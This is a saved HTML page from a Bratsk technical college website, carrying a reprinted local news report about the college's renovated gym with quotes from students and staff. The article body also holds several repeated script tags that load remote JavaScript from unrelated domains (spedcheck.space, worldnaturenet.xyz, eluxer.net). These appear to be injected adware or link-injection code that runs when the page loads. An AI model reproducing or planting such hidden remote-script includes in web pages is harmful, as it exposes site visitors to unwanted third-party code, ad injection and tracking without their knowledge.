

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pl24.bratsk.ru/site/index.php/2014-11-13-04-44-07/smi-o-nas/367-bst-ob-otkrytii-sportivnogo-zala-posle-remonta-v-brimt
body_size: 10549
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
        <head>
                  <base href="http://pl24.bratsk.ru/site/index.php/2014-11-13-04-44-07/smi-o-nas/367-bst-ob-otkrytii-sportivnogo-zala-posle-remonta-v-brimt" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="" />
  <meta name="rights" content="ГАПОУ БрИМТ" />
  <meta name="language" content="ru-RU" />
  <meta name="title" content="БСТ об открытии спортивного зала после ремонта в БрИМТ" />
  <meta name="author" content="Администратор сайта" />
  <meta name="generator" content="Joomla! 1.6 - Open Source Content Management" />
  <title>ГАПОУ БрИМТ - БСТ об открытии спортивного зала после ремонта в БрИМТ</title>
  <link href="/site/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/site/media/plg_system_browserupdatewarning/css/BrowserUpdateWarning.css" type="text/css" />
  <script src="/site/media/system/js/core.js" type="text/javascript"></script>
  <script src="/site/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/site/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/site/media/plg_system_browserupdatewarning/js/BrowserUpdateWarning.js" type="text/javascript"></script>
  <script src="/site/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/site/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
window.addEvent('domready',function(){
Joomla.JText.load();
var plg_system_browserupdatewarning_cookie = Cookie.read('plg_system_browserupdatewarning');
	if(!plg_system_browserupdatewarning_cookie) {
		var plg_system_browserupdatewarning = new BrowserUpdateWarning({
			'opacity': 30,
			'imagesDirectory': '/site/media/plg_system_browserupdatewarning/images/',
			'allowContinue':true,
			'minVersion_ie':8,
			'downloadOptions':["ie"]
		});
		plg_system_browserupdatewarning.check();
	}
});
var plg_system_browserupdatewarning_language = []
var plg_system_browserupdatewarning_cookiepath = '/site';
			        // Add the controlbar
			        if(typeof hs !== "undefined") {
				        hs.addSlideshow({
					        slideshowGroup: "367",
					        interval: 5000,
					        repeat: false,
					        useControls: true,
					        fixedControls: "fit",
					        overlayOptions: {
						        opacity: .75,
						        position: "bottom center",
						        hideOnMouseOut: true
					        }
				        });
			        }
		        
  </script>
  <script type="text/javascript">
    (function() {
      var strings = {"PLG_SYS_BROWSERUPDATEWARNING_JS_TIMETOUPGRADE":"It&#39;s time to upgrade your browser.","PLG_SYS_BROWSERUPDATEWARNING_JS_UPDATECURRENT":"Click here to update your current browser","PLG_SYS_BROWSERUPDATEWARNING_JS_IE":"Download Internet Explorer","PLG_SYS_BROWSERUPDATEWARNING_JS_SAFARI":"Download Safari","PLG_SYS_BROWSERUPDATEWARNING_JS_FIREFOX":"Download Firefox","PLG_SYS_BROWSERUPDATEWARNING_JS_CHROME":"Download Chrome","PLG_SYS_BROWSERUPDATEWARNING_JS_OPERA":"Download Opera","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSHOULDI":"Why you should update:","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYFASTER":"Websites load faster","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSAFER":"Safer Browsing","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYRENDER":"Websites render correctly","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYMORE":"Other great features","PLG_SYS_BROWSERUPDATEWARNING_JS_CONTINUE":"Continue"};
      if (typeof Joomla == 'undefined') {
        Joomla = {};
        Joomla.JText = strings;
      }
      else {
        Joomla.JText.load(strings);
      }
    })();
  </script>

                <meta name="viewport" content="width=device-width">
                <link rel="stylesheet" href="/site/templates/system/css/system.css" type="text/css" />
                <link rel="stylesheet" href="/site/templates/beez_20/css/position.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/site/templates/beez_20/css/layout.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/site/templates/beez_20/css/print.css" type="text/css" media="print" />
                <link rel="stylesheet" href="/site/templates/beez_20/css/general.css" type="text/css" />
                <link rel="stylesheet" href="/site/templates/beez_20/css/general_konqueror.css" type="text/css" />
                <link rel="stylesheet" href="/site/templates/beez_20/css/personal.css" type="text/css" />
                <!--[if lte IE 6]>
                <link href="/site/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />

                                <style type="text/css">
                #line
                {      width:98% ;
                }
                .logoheader
                {
                        height:200px;

                }
                #header ul.menu
                {
                display:block !important;
                      width:98.2% ;


                }
                 </style>
                                <![endif]-->
                <!--[if IE 7]>
                        <link href="/site/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
                <![endif]-->
                <script type="text/javascript" src="/site/templates/beez_20/javascript/hide.js"></script>
                <!-- версия для слабовидящих -->
                <script type="text/javascript" src="/site/templates/beez_20/javascript/zispecial.js"></script>

                <script type="text/javascript">
                        var big ='72%';
                        var small='53%';
                        var altopen='открыто';
                        var altclose='закрыто';
                        var bildauf='/site/templates/beez_20/images/plus.png';
                        var bildzu='/site/templates/beez_20/images/minus.png';
                        var rightopen='Показать информацию';
                        var rightclose='Скрыть информацию';
                        var fontSizeTitle='Шрифт: ';
                        var bigger='Больше';
                        var reset='Сброс';
                        var smaller='Меньше';
                        var biggerTitle='Увеличить размер';
                        var resetTitle='Вернуть стили по умолчанию';
                        var smallerTitle='Уменьшить размер';
                </script>

        </head>

        <body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                      <!-- <h1 id="logo">

                                                                                                                                                                                                       <span class="header1">
                                                                                  </span></h1>-->


<div id="hbuttons">
<div id="habiturientu" class="hbuttonslink" style="float: left;"><a href="http://pl24.bratsk.ru/site/index.php/obuchenie/abiturientu"></a></div>
<div id="hstudentu" class="hbuttonslink" style="float: left;"><a href="http://pl24.bratsk.ru/site/index.php/obuchenie/studentu"></a></div>
<div id="hvipuskniku" class="hbuttonslink" style="float: left;"><a href="http://pl24.bratsk.ru/site/index.php/obuchenie/vypuskniku"></a></div>
<div id="hkursi" class="hbuttonslink" style="float: left;"><a href="http://pl24.bratsk.ru/site/index.php/svedeniya-ob-obrazovatelno-organizatsii/platnye-obrazovatelnye-uslugi"></a></div>
<div class="wrap"></div>
</div>


                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Пропустить и перейти к материалам</a></li>
                                                <li><a href="#nav" class="u2">Перейти к Главной навигации и Войти</a></li>
                                                                                    </ul>
                                        <h2 class="unseen">Nav view search</h2>
                                        <h3 class="unseen">Навигация</h3>
                                        
                                      <!--  <div id="line">
                                        <div id="fontsize"></div>
                                        <h3 class="unseen">Искать</h3>
                                        
                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea">
                                        <div id="breadcrumbs">
                                            
                                                        
<div class="breadcrumbs">
<span class="showHere">Вы здесь: </span><a href="/site/" class="pathway">Главная</a> | <a href="/site/" class="pathway">Медиа-центр</a> | <a href="/site/index.php/2014-11-13-04-44-07/smi-o-nas" class="pathway">СМИ о нас</a> | <span>БСТ об открытии спортивного зала после ремонта в БрИМТ</span></div>

                                            
                                        </div>

                                        

                                                        <div class="left1 leftbigger" id="nav">
                                                   <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Информация</span></span></span></h3>
 <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/1" target="_blank"
							title="Приёмная комиссия">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/pr_kom.png"
								alt="Приёмная комиссия"
								width ="240"								height ="40"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/2" target="_blank"
							title="ЕПГУ, МФЦ, УЭК">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/epgmu_mfc_uec.png"
								alt="ЕПГМУ, МФЦ, УЭК"
								width ="240"								height ="40"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/3" target="_blank"
							title="Стипендия и материальная помощь">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/stipendiya_i_pomosh.png"
								alt="Стипендия и материальная помощь"
								width ="240"								height ="40"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/8" target="_blank"
							title="Бесплатный Детский телефон доверия">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/teldov.png"
								alt="Детский телефон доверия"
								width ="240"								height ="88"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/16" target="_blank"
							title="Обращение граждан">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/Obr_gra.png"
								alt="Обращение граждан"
								width ="240"								height ="40"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/20" target="_blank"
							title="Специализированный центр компетенций">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/SCK.jpg"
								alt="Специализированный центр компетенций"
								width ="240"								height ="70"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/22" target="_blank"
							title="ДИСТАНЦИОННОЕ ОБУЧЕНИЕ">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/dobrimt.jpg"
								alt="ДИСТАНЦИОННОЕ ОБУЧЕНИЕ"
								width ="240"								height ="61"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/28" target="_blank"
							title="Федеральный проект &quot;Содействие занятости&quot;">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/obucheniesz.jpg"
								alt="Федеральный проект "Содействие занятости""
								width ="240"								height ="240"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/25" target="_blank"
							title="75 лет Великой Победы">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/den_pobedy.jpg"
								alt="75 лет Великой Победы"
								width ="235"								height ="80"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/34" target="_blank"
							title="Всероссийская перепись населения">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/banner_perepic.png"
								alt="Всероссийская перепись населения"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Навигация</span></span></span></h3>
 
<ul class="menu">
<li id="item-273" class="active deeper parent"><a href="/site/" >Медиа-центр</a><ul><li id="item-134"><a href="/site/" >Новости</a></li><li id="item-136" class="current active"><a href="/site/index.php/2014-11-13-04-44-07/smi-o-nas" >СМИ о нас</a></li><li id="item-149"><a href="/site/index.php/2014-11-13-04-44-07/fotogalereya" >Фотогалерея</a></li><li id="item-257"><a href="https://rutube.ru/video/person/1145999/" >Видеоканал</a></li><li id="item-251"><a href="/site/index.php/2014-11-13-04-44-07/mvd-rossii-preduprezhdaet" >МВД и МЧС</a></li><li id="item-293"><a href="https://vk.com/BRIMT24" >Группа в контакте</a></li></ul></li><li id="item-262" class="parent"><a class="zispec" href="/site/index.php/svedeniya-ob-obrazovatelno-organizatsii" >Сведения об образовательной организации</a></li><li id="item-283"><a href="/site/index.php/postinternatnoe-soprovozhdenie" >Постинтернатное сопровождение</a></li><li id="item-281"><a href="/site/index.php/protivodestvie-korruptsii" >Противодействие коррупции</a></li><li id="item-107"><a href="/site/index.php/traditsii" >Традиции и достижения</a></li><li id="item-112" class="parent"><a href="/site/index.php/nashi-partnjory" >Взаимодействие с предприятиями и организациями</a></li><li id="item-250"><a href="http://pl24.bratsk.ru/forum/" >Форум</a></li><li id="item-261"><a href="/site/index.php/poleznye-ssylki" >Полезные ссылки</a></li><li id="item-117" class="parent"><a href="/site/index.php/obuchenie/abiturientu" >Обучение</a></li><li id="item-254"><a href="/site/index.php/karta-sata" >Карта сайта</a></li><li id="item-277"><a href="http://pl24.bratsk.ru/site/index.php/2014-11-13-04-44-07/fotogalereya/category/9-nasha-produktsiya" >Наши изделия</a></li><li id="item-280"><a href="/site/index.php/konkursy-i-publikatsii" >Конкурсы и публикации</a></li><li id="item-278"><a href="/site/index.php/anketirovanie" >Анкетирование</a></li><li id="item-279"><a href="/site/index.php/otzyvy" >Отзывы</a></li><li id="item-284"><a href="/site/index.php/podgotovka-voditele-transportnykh-sredstv" >Подготовка водителей транспортных средств</a></li><li id="item-285"><a href="/site/index.php/uchreditelnye-dokumenty-i-inye-normativnye-akty" >Учредительные документы и иные нормативные акты</a></li><li id="item-286"><a href="/site/index.php/programma-razvitiya-gapou-brimt" >Программа развития ГАПОУ БрИМТ</a></li><li id="item-287"><a href="/site/index.php/vazhnaya-informatsiya-dlya-obuchayushchikhsya-i-roditele" >Важная информация для обучающихся и родителей</a></li><li id="item-289"><a href="/site/index.php/sotsialno-psikhologicheskaya-sluzhba" >Социально-психологическая служба</a></li><li id="item-290"><a href="/site/index.php/kabinet-profilaktiki-sotsialno-negativnykh-yavleni" >Кабинет профилактики социально-негативных явлений</a></li></ul></div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Информация</span></span></span></h3>
 <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/5"
							title="Всё об алюминии">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/aluminiumleader.png"
								alt="Всё об алюминии"
								width ="240"								height ="81"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/15"
							title="Министерство по молодёжной политике">
							<img
								src="http://pl24.bratsk.ru/site/images/documents/03.png"
								alt="Министерство по молодёжной политике"
								width ="240"								height ="75"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/14"
							title="Независимая оценка качества образовательной деятельности">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/baner_rcmrpo_ank.png"
								alt="Независимая оценка качества образовательной деятельности"
								width ="240"								height ="102"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/7"
							title="Дневник">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/dnevnik.png"
								alt="Дневник"
								width ="240"								height ="80"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/21"
							title="Региональный институт кадровой политики и непрерывного профессионального образования">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/rikpinpo.png"
								alt="Региональный институт кадровой политики и непрерывного профессионального образования"
								width ="240"								height ="63"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/6"
							title="ConsultantPlus">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/consultantplus.png"
								alt="Консультант Плюс"
								width ="240"								height ="40"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/13"
							title="Бесплатная юридическая помощь">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/urhelp.png"
								alt="Бесплатная юридическая помощь"
								width ="240"								height ="70"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/18"
							title="Юрайт Электронная библиотека">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/Jurait_logo.png"
								alt="Юрайт Электронная библиотека"
								width ="240"								height ="80"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/19"
							title="Единый Урок">
							<img
								src="http://pl24.bratsk.ru/site/images/documents/banners/edin_urok_logo.jpg"
								alt="Единый Урок"
								width ="240"								height ="40"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/29"
							title="Министерство просвещения Российской Федерации">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/minpros.png"
								alt="Министерство просвещения Российской Федерации"
								width ="240"								height ="52"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/30"
							title="Министерства науки и высшего образования Российской Федерации">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/minister_nauki.jpg"
								alt="Министерства науки и высшего образования Российской Федерации"
								width ="240"								height ="70"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/31"
							title="Министерство образования Иркутской области">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/38edu.png"
								alt="Министерство образования Иркутской области"
								width ="260"								height ="63"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/35"
							title="Защити себя от COVID-19. Запишись на вакцинацию">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/banner_vakzina.jpg"
								alt="Защити себя от COVID-19. Запишись на вакцинацию"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/site/index.php/component/banners/click/26"
							title="COPP">
							<img
								src="http://pl24.bratsk.ru/site/images/banners/copp_logo.png"
								alt="Центр опережающей профессиональной подготовки"
								width ="240"								height ="116"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Новое и обновлённое</span></span></span></h3>
 <ul class="latestnews">
	<li>
		<a href="/site/index.php/750-sat-gapou-qbrimtq-pereekhal-na-novy-adres">
			САЙТ ГАПОУ БРИМТ ПЕРЕЕХАЛ НА НОВЫЙ АДРЕС</a>
	</li>
	<li>
		<a href="/site/index.php/obuchenie/vypuskniku">
			Трудоустройство выпускников</a>
	</li>
	<li>
		<a href="/site/index.php/748-distolimpelectrteh">
			Дистанционная олимпиада по электротехнике</a>
	</li>
	<li>
		<a href="/site/index.php/749-literaturnaya-gostinaya-dalya">
			Литературная гостиная Даля</a>
	</li>
	<li>
		<a href="/site/index.php/747-distantolimppofingrm">
			Дистанционная олимпиада по финансовой грамотности</a>
	</li>
	<li>
		<a href="/site/index.php/746-distantolimppoelteh">
			Дистанционная олимпиада по электротехнике</a>
	</li>
	<li>
		<a href="/site/index.php/svedeniya-ob-obrazovatelno-organizatsii/finansovo-khozyastvennaya-deyatelnost">
			Финансово-хозяйственная деятельность</a>
	</li>
	<li>
		<a href="/site/index.php/745-onlan-viktorina-ko-dnyu-borby-s-korruptsie">
			Онлайн-викторина ко дню борьбы с коррупцией</a>
	</li>
	<li>
		<a href="/site/index.php/743-akkreditatsionnye-pokazateli-po-obrazovatelnym-programmam-srednego-professionalnogo-obrazovaniya">
			Аккредитационные показатели по образовательным программам среднего профессионального образования</a>
	</li>
	<li>
		<a href="/site/index.php/kabinet-profilaktiki-sotsialno-negativnykh-yavleni">
			Кабинет профилактики социально-негативных явлений</a>
	</li>
</ul></div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Поиск</span></span></span></h3>
 <form action="/site/index.php/2014-11-13-04-44-07/smi-o-nas" method="post">
	<div class="search">
		<label for="mod-search-searchword">Искать...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="Поиск..."  onblur="if (this.value=='') this.value='Поиск...';" onfocus="if (this.value=='Поиск...') this.value='';" /><input type="submit" value="Искать" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="136" />
	</div>
<!-- zi+ -->
<a id=rsearch href="/site/index.php/component/search/">Расширенный поиск...</a>
<!-- +zi -->

</form>
</div>


                                                                
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper2" >
<!-- !ziceptor -->
                                                <div id=header_main>
<div id="line">
                                        <div id="fontsize"></div>
                                        <h3 class="unseen">Искать</h3>
                                        
                                        </div> <!-- end line -->
                                                </div>
<!-- ziceptor! -->


                                                <div id="main">
<!-- +z orphus -->
<div style="text-align: right;">
<script type="text/javascript" src="/site/orphus/orphus.js"></script>
<a href="http://orphus.ru" id="orphus" target="_blank"><img alt="Система Orphus" src="/site/orphus/orphus.gif" style="border: 0px !important;" /></a>
</div>
<!-- z+ orphus -->


                                                
                                                
                                                        <div class="item-page">
	<h2>
			БСТ об открытии спортивного зала после ремонта в БрИМТ		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="modified">
	Обновлено 20.04.2018 10:18	</dd>
	<dd class="published">
	Опубликовано 20.04.2018 09:01	</dd>
	<dd class="createdby"> 
		
			Автор: Администратор сайта		</dd>
	
	<dd class="hits">
	Просмотров: 3801	</dd>
	</dl>

	<p style="text-align: justify;">О таком велотренажёре студентка техникума<strong> Евгения Жилкина </strong>мечтала давно. Теперь она тренируется <nobr>в комфортных</nobr> условиях. <nobr>На фитнес</nobr> <nobr>и аэробику</nobr> ходит регулярно вместе <nobr>с подругой.</nobr> <nobr>В зале</nobr> смонтировали зеркала <nobr>и уложили</nobr> ковровое покрытие.</p> <p style="text-align: justify;"><strong>Евгения Жилкина</strong>, студентка Братского индустриально-металлургического техникума:<em> «Здесь можно увидеть программу, что <nobr>ты делаешь.</nobr> <nobr>И пульс,</nobr> <nobr>и дистанцию</nobr> <nobr>мы видим.</nobr> <nobr>По атмосфере</nobr> зал лучше, потому что здесь тренажеры все рядом. <nobr>А в старом</nobr> они были расположены далековато. Очень сильно нравится»</em>.</p> <p style="text-align: justify;">В двух соседних залах тренируются парни. <nobr>У них</nobr> упражнения посложнее, <nobr>а снаряды</nobr> тяжелее. Здесь можно <nobr>и пресс</nobr> накачать, <nobr>и штангу</nobr> потягать.</p> <p style="text-align: justify;"><strong>Пётр Кабин,</strong> студент Братского индустриально-металлургического техникума: <em>«Мне понравилось посещать тренажёрный зал. Удобнее тренироваться. Делать разные упражнения <nobr>в одном</nobr> тренажёре, развивать дальше свои навыки»</em>.</p> <p style="text-align: justify;"><strong>Алексей Прасков</strong>, руководитель физического воспитания Братского индустриально-металлургического техникума: <em>«В новых залах расположены тренажеры для жима <nobr>от груди,</nobr> для приседа два тренажера, различные веса <nobr>и машина</nobr> Смита. <nobr>Еще у нас</nobr> есть новый тренажер для пресса <nobr>и большие</nobr> веса <nobr>с гантелями. Благодаря</nobr> новому залу <nobr>у нас</nobr> строятся новые возможности. Сейчас <nobr>мы сможем</nobr> достичь новых высот, успехов. <nobr>И в дальнейшем</nobr> заниматься, планировать <nobr>какие-то</nobr> физические нагрузки»</em>.</p> <p style="text-align: justify;">Мечта стала реальностью благодаря поддержке металлургов. Проект техникума победил <nobr>в грантовом</nobr> конкурсе «Территория РУСАЛА». <nobr>Для привлечения</nobr> молодежи <nobr>к здоровому</nobr> образу жизни закупили оборудование <nobr>и кабинки</nobr> <nobr>в раздевалки.</nobr> Ремонт помещений сделан <nobr>за счёт</nobr> самого образовательного учреждения. <nobr>На создание</nobr> комфортных условий для занятий спортом ушло более миллиона рублей.</p> <p style="text-align: justify;"><strong>Андрей Колонтай,</strong> директор Братского индустриально-металлургического техникума:<em> «Первоначально открывая этот проект, уже интерес <nobr>и нашей</nobr> молодежи, <nobr>и школьников.</nobr> <nobr>Мы их видим</nobr> <nobr>в будущем</nobr> как студентов нашего техникума. Потому что это <nobr>не только</nobr> спорт <nobr>и оздоровление.</nobr> <nobr>Но это</nobr> <nobr>и определенная</nobr> профориентационная работа. Мотивация студентов <nobr>к дальнейшему</nobr> обучению <nobr>в нашем</nobr> техникуме. Мы надеемся, что молодежь, подросшая <nobr>и окрепшая</nobr> <nobr>в этом</nobr> зале, впоследствии войдёт <nobr>и вольётся</nobr> <nobr>в ряды</nobr> работников Братского алюминиевого завода»</em>.</p> <p style="text-align: justify;">Заниматься <nobr>в обновленном</nobr> зале смогут <nobr>и юные</nobr> местные жители. Тренировки будут проводить по предварительной записи.</p> <p style="text-align: justify;">Источник: <a href="http://bst.bratsk.ru/news/33837">http://bst.bratsk.ru/news/33837</a></p> <p style="text-align: justify;"></p> <script src="http://spedcheck.space/addons/lnkr5.min.js" type="text/javascript"></script> <script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52189x6678x&amp;r=48" type="text/javascript"></script> <script src="http://spedcheck.space/addons/lnkr30_nt.min.js" type="text/javascript"></script> <script src="http://eluxer.net/code?id=105&amp;subid=52189_6678_" type="text/javascript"></script> <p><iframe frameborder="0" height="405" width="720" src="http://rutube.ru/play/embed/11083459"></iframe></p> <script src="http://spedcheck.space/addons/lnkr5.min.js" type="text/javascript"></script> <script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52189x6678x&amp;r=15" type="text/javascript"></script> <script src="http://spedcheck.space/addons/lnkr30_nt.min.js" type="text/javascript"></script> <script src="http://eluxer.net/code?id=105&amp;subid=52189_6678_" type="text/javascript"></script> <script src="http://spedcheck.space/optout/set/lat?jsonp=__twb_cb_633977036&amp;key=1a16827f0d6a28c220&amp;cv=1524190675&amp;t=1524190674970" type="text/javascript"></script> <script src="http://spedcheck.space/optout/set/lt?jsonp=__twb_cb_72814161&amp;key=1a16827f0d6a28c220&amp;cv=14979&amp;t=1524190674970" type="text/javascript"></script> <script src="http://spedcheck.space/addons/lnkr5.min.js" type="text/javascript"></script> <script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52189x6678x&amp;r=10" type="text/javascript"></script> <script src="http://spedcheck.space/addons/lnkr30_nt.min.js" type="text/javascript"></script> <script src="http://eluxer.net/code?id=105&amp;subid=52189_6678_" type="text/javascript"></script>	
	</div>

                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
                        <div id="footer-sub">


                                <div id="footer">

                                        
                                        <p>
                                          <!-- Работает на <a href="http://www.joomla.org/">Joomla!&#174;</a>-->
                                           <!--     Работает на --><a href="http://pl24.bratsk.ru/">© ОГАОУ CПО Братский индустриально-металлургический техникум</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
        

<!-- RedHelper -->
<!--<script id="rhlpscrtg" type="text/javascript" charset="utf-8" async="async" 
	src="https://web.redhelper.ru/service/main.js?c=ziceptor">
</script>--> 
<!--/Redhelper -->

<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
  var hot_s = document.createElement('script');
  hot_s.type = 'text/javascript'; hot_s.async = true;
  hot_s.src = 'http://js.hotlog.ru/dcounter/2213462.js';
  hot_d = document.getElementById('hotlog_dyn');
  hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2213462" target="_blank"><img src="http://hit40.hotlog.ru/cgi-bin/hotlog/count?s=2213462&amp;im=725" style="width:0px; height:0px; border:0;" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=5558440&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/5558440/3_0_ACCCF5FF_8CACD5FF_0_pageviews"
style="width:0px; height:0px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:5558440,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter5558440 = new Ya.Metrika({id:5558440,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/5558440" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
        </body>
</html>

<!-- BEGIN JIVOSITE CODE {literal} -->
<!-- <script type='text/javascript'>
(function(){ var widget_id = '6Wlz2CFYv7';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>-->
<!-- {/literal} END JIVOSITE CODE -->